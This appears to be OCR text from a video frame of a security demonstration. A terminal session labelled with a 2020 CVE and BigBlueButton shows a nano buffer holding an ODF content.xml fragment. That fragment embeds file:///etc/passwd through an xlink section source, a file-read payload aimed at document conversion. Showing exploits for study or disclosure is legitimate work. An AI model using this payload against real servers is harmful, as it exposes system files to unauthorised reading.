 BigBlueButton - ...
content.xml (~/D...
root@cve-2020-...
Shell No. 2
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
GNU nano 4.9.3 New Buffer Modified
<office:body>
  <office:text>
    <text:section text:name="string">
      <text:section-source
        xlink:href="file:///etc/passwd"
        xlink:type="simple"
        xlink:show="embed"
        xlink:actuate="onLoad"/>
    </text:section>
  </office:text>
</office:body>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo